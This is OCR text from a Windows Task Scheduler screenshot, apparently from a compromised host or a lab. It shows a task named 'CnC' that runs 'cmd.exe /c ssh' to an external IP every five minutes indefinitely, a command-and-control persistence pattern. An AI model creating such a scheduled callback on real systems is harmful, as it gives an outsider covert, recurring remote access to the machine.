 ?
uler (Local)
eduler Library
osoft
Name Status Triggers Next Run Time Last Run Time Last Run Result Author Crea
Amazon Ec2 Launch - Instance I... Disabled At system startup 3/17/2021 3:08:33 PM The operation completed successfully. (0x0)
CnC Ready At 10:29 AM on 3/29/2025 - After triggered, repeat every 5 minutes indefinitely. 4/13/2025 10:49:14 AM 4/13/2025 10:44:15 AM (0xFF)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program cmd.exe /c ssh mike@101.55.125.10 -t